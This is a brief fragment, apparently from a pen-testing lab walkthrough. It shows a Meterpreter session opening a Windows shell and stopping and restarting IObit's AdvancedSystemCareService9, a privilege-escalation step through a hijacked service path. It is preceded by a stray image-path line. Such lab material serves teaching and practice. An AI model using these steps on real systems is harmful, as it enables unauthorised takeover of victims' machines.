 (Meterpreter 1)(c:\Program Files (x86)\IObit) > shell
Process 892 created.
Channel 7 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\Program Files (x86)\IObit>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
c:\Program Files (x86)\IObit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 2272
        FLAGS              :
c:\Program Files (x86)\IObit>
PEN-TESTING LABS